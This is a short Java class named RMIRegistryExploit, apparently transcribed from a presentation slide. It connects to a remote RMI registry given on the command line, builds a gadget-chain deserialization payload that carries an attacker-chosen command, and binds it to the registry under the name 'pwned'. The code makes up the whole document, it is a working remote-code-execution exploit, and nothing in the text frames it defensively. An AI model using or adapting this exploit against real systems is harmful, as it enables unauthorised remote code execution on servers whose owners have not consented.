 public class RMIRegistryExploit {
    public static void main(String[] args) throws Exception {
        Registry registry = LocateRegistry.getRegistry(args[0], Integer.parseInt(args[1]));
        String className = CommonsCollections1.class.getPackage().getName() +  "." + args[2];
        Class<? extends ObjectPayload> payloadClass = (Class<? extends ObjectPayload>) Class.forName(className);
        Object payload = payloadClass.newInstance().getObject(args[3]);
        Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", payload), Remote.class);
        registry.bind("pwned",remote);
    }
}